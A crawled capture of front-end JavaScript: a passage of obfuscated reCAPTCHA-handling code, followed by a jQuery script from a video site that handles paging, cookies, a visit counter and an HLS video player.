_0x26ba65[_0x51d0cd(0x289)](_0xa942bf,_0x314c1d);},'DOQDE':function(_0x384dc0,_0x1abd4d){var _0x478174=_0x259a95;return _0x26ba65[_0x478174(0x293)](_0x384dc0,_0x1abd4d);},'Tuxey':function(_0x4494a6,_0x529a08){var _0xe7d44f=_0x259a95;return _0x26ba65[_0xe7d44f(0x1f1)](_0x4494a6,_0x529a08);},'YSKPc':function(_0x2badd7,_0x352bd2){var _0x17b2ee=_0x259a95;return _0x26ba65[_0x17b2ee(0x274)](_0x2badd7,_0x352bd2);},'PxFIo':function(_0x31c5a8,_0x5de1c1){var _0x2e27ab=_0x259a95;return _0x26ba65[_0x2e27ab(0x1f1)](_0x31c5a8,_0x5de1c1);},'AcpIf':function(_0x45a0fc,_0x32e97f){var _0x3944a5=_0x259a95;return _0x26ba65[_0x3944a5(0x249)](_0x45a0fc,_0x32e97f);},'doWyW':function(_0x455e1d,_0x20faf1){var _0x51b42f=_0x259a95;return _0x26ba65[_0x51b42f(0x2c0)](_0x455e1d,_0x20faf1);},'TKhSH':function(_0x49de79,_0xd32a04){var _0x3b623c=_0x259a95;return _0x26ba65[_0x3b623c(0x2b7)](_0x49de79,_0xd32a04);}};continue;case'2':grecaptcha[_0x26ba65[_0x259a95(0x2ca)](_0x16d4ef,-0x111*-0x12+-0x56+-0x237*0x8)](_0x26c25d[_0x26ba65[_0x259a95(0x1f1)](_0x16d4ef,0x1c21*-0x1+0x22*0xf+0x1b1a*0x1)],{'sitekey':x0x13x05x83n9,'size':_0x26c25d[_0x26ba65[_0x259a95(0x231)](_0x16d4ef,-0x3*-0x826+-0x1d62*0x1+0x5fa)],'callback':function(_0xa21168){var _0x35799=_0x259a95,_0x594231=_0x16d4ef;_0x26c25d[_0x3cce25[_0x35799(0x312)](_0x594231,0x1ba7+-0x2b*-0x43+0x17*-0x1a5)](WpPAi9Hqu,aZUfpfDe4)[_0x3cce25[_0x35799(0x312)](_0x594231,-0xf3*-0x9+0x1*0xfe5+-0x1767)](_0x2c5d3d=>s_(_0x2c5d3d,_0xa21168));}});continue;case'3':_0x26c25d[_0x26ba65[_0x259a95(0x2ca)](_0x16d4ef,-0x142c+0xac+0x145e)]($,window)['on'](_0x26c25d[_0x26ba65[_0x259a95(0x274)](_0x16d4ef,0x1d5b+-0x117*0x1d+-0x5*-0xaf)],function(){var _0xd0a5be=_0x259a95,_0x54cba1=_0x16d4ef;_0x26c25d[_0x3cce25[_0xd0a5be(0x2f7)](_0x54cba1,-0x4b*0x1d+-0x5*0x25f+-0x4d*-0x47)](_0x26c25d[_0x3cce25[_0xd0a5be(0x312)](_0x54cba1,0x9bb+0x17c7+-0x1f*0x10d)](Date[_0x3cce25[_0xd0a5be(0x252)](_0x54cba1,-0x162d+0x89+0x2*0xb56)](),_0x176cf2),_0x3cce25[_0xd0a5be(0x294)](_0x3cce25[_0xd0a5be(0x294)](-0x3d1*0x3+-0x7*-0x100+0x204c,_0x3cce25[_0xd0a5be(0x1e9)](-(0x17b7+-0x5*0x359+-0x1ba*0x4),-(0x7b9*-0x3+-0x22*-0x9+0x1749))),-(0xc1d+0x4047+0x24a3*-0x1)))&&(_0x176cf2=Date[_0x3cce25[_0xd0a5be(0x312)](_0x54cba1,0x61f*-0x1+0x1b+0xa4*0xb)](),grecaptcha[_0x3cce25[_0xd0a5be(0x25e)](_0x54cba1,-0xde1+-0x24d6+-0xcf5*-0x4)]());});continue;case'4':var _0x16d4ef=_0x453fc4,_0x26c25d={'iOlgE':function(_0x35daeb,_0x2a3c48){var _0x1d1c29=_0x259a95;return _0x3cce25[_0x1d1c29(0x304)](_0x35daeb,_0x2a3c48);},'TooMK':function(_0x373448,_0x39b3a5){var _0x169531=_0x259a95;return _0x3cce25[_0x169531(0x32d)](_0x373448,_0x39b3a5);},'xjMHr':function(_0x3d5e29,_0x3dbf3b){var _0x355f0b=_0x259a95;return _0x3cce25[_0x355f0b(0x219)](_0x3d5e29,_0x3dbf3b);},'JUNTg':_0x26ba65[_0x259a95(0x2d9)](_0x26ba65[_0x259a95(0x2a9)](_0x16d4ef,0xe*-0x1c1+0x1*-0x24d+0x1bed),'ha'),'SObDy':_0x26ba65[_0x259a95(0x2ba)](_0x16d4ef,-0xc6b+0x2e5+-0xa79*-0x1),'dKuDw':function(_0x405420,_0x1442d4){var _0x3f3c49=_0x259a95;return _0x3cce25[_0x3f3c49(0x304)](_0x405420,_0x1442d4);},'JWGBE':_0x26ba65[_0x259a95(0x2bf)](_0x16d4ef,-0x1421*-0x1+0x1e28+0x133*-0x29)};continue;}break;}}function recaptchav3(){var _0x47f84e=_0x17a2,_0xbc5295={'bOJen':function(_0x1b9ba7,_0x5be916){return _0x1b9ba7(_0x5be916);},'vTJMI':function(_0x4777e7,_0x3c41b6){return _0x4777e7(_0x3c41b6);},'ytuhF':function(_0x2e7b71,_0x10bdf9){return _0x2e7b71(_0x10bdf9);},'RWkgL':function(_0x527b3f,_0x569d5e){return _0x527b3f(_0x569d5e);},'rLFtZ':function(_0x338d4a,_0x587885){return _0x338d4a(_0x587885);},'XBWoW':function(_0x582966,_0x277290){return _0x582966(_0x277290);}},_0x373624=_0x453fc4,_0x28cdb0={'XHurM':function(_0x1f7b96,_0x4466e5){var _0x53a800=_0x17a2;return _0xbc5295[_0x53a800(0x266)](_0x1f7b96,_0x4466e5);}};grecaptcha[_0xbc5295[_0x47f84e(0x2c4)](_0x373624,0x1*0x2683+-0x113a*0x2+0xb*-0x49)](function(){var _0x7d1625=_0x47f84e,_0x34dedc=_0x373624;grecaptcha[_0xbc5295[_0x7d1625(0x2b1)](_0x34dedc,-0x3*-0x40+-0x173a+-0x1797*-0x1)](x0x13x05x83n9)[_0xbc5295[_0x7d1625(0x277)](_0x34dedc,0x1853+0x63d+-0x1d87)](function(_0x349b74){var _0x1c7d73=_0x7d1625,_0x3f2d41=_0x34dedc;_0x28cdb0[_0xbc5295[_0x1c7d73(0x2f4)](_0x3f2d41,0x5ad*-0x2+-0x1d20+0x2970)](WpPAi9Hqu,aZUfpfDe4)[_0xbc5295[_0x1c7d73(0x2ab)](_0x3f2d41,-0x1795*-0x1+-0x1401+-0x28b)](_0x3bb3c0=>s_(_0x3bb3c0,_0x349b74));});});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novids.com/styles/z.js
body_size: 1333
content:

$(':input[type="number"]').on('change', function() {
$(this).attr('disabled', true); 
var v = $(this).val(), t = $(this), s = $('.videos_s').find(":selected").val();
$.post('/videos', 'id='+window.location.href.match(/video\/(.*)/)[1]+'&page='+v+'&case='+s, function(data) {
$('.background_1').html(data);
t.attr('disabled', false); 
}).fail(function() {
t.attr('disabled', false);     
});
});

$(".image").each(function(){
if($(this).attr('data-img'))
$(this).find('img').attr('src', $(this).attr('data-img'));
});


$('.background').css({"min-height":+$(window).height()+"px"});

    function g_cookie(name) {
	    var a = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
	    return a ? a[2] : '';
	}
	
	function s_cookie(name, value, seconds) {
	    var d = new Date();
	    d.setTime(d.getTime() + seconds * 1000);
	    document.cookie = name + "=" + value + "; path=/; expires=" + d.toUTCString() + "; samesite=lax; secure";
	}
	
	function d_cookie(name) { 
	    s_cookie(name, '', -1); 
	}
	

!g_cookie('counter') ? s_cookie('counter', 1, 3600 * 3) : s_cookie('counter', parseInt(g_cookie('counter')) + 1, 3600 * 3);



g_cookie('counter') < 3 ? $.get('/styles/b.js') : $.get('/styles/a.js'); 


$('.videos_').on('keyup', function(){
var val = $(this).val().toLowerCase();
$('.view').each(function() {
$(this).find('span').text().toLowerCase().indexOf(val) !== -1 ? $(this).show() : $(this).hide();
});
});


if(typeof src_url !== 'undefined'){

$('.player').html($('<iframe/>', { class: 'iframe', frameborder:0, width: '100%', height: '100%', marginheight:0, marginwidth:0, scrolling:'no', allowfullscreen:''}));
 setTimeout(function(){
    $('.iframe').contents().find('body').html($('<video/>', { controls: '', preload: 'none', width: '100%', height: '100%'}));
    var video = document.getElementsByClassName('iframe')[0].contentDocument.getElementsByTagName('video')[0];
    
    if(g_cookie('resolution') != '_'){
    if (Hls.isSupported()) {
    var hls = new Hls({
    fragLoadingTimeOut: 30000,
    });
    hls.attachMedia(video);
    } else
    if (video.canPlayType('application/vnd.apple.mpegurl'))
    video.src = src_url;
    }
    else
    video.src = src_url;
    
    $.ajax({
    type: "head",
    url: src_url,
    statusCode: {
    404: function() {
    $('select option[value="_"]').prop('selected', true);
    $(".iframe").contents().find("video").attr("src", src_url+"&type=1");
    },
    200: function() {
    if(typeof hls !== 'undefined' && g_cookie('resolution') != '_')
    video.addEventListener('play', () => {
    hls.loadSource(src_url);
    }, {once : true});
    }
    }
    });
    
 }, 1000);
 
 
 
 


}




    setInterval(function(){
    if($('body').is('[data-wait]') && (Date.now() - parseInt($('body').attr('data-wait'))) > 1000){ 
    $('body').removeAttr('data-wait');
    window.location.reload(); 
    }
    }, 1000);
	
	$('select').on('change', function() {
	if($(this).attr("data-name")){    
    $(this).val() != 'none' ? s_cookie($(this).attr("data-name"), $(this).val(), 86400) : d_cookie($(this).attr("data-name"));
    $('body').attr('data-wait', Date.now());
	}
	else
	$('.videos').val('');
    });

    $('option').each(function() {
    $(this).prop('selected', g_cookie($(this).parent().attr("data-name")) == $(this).val() ? true : false);
    });
    


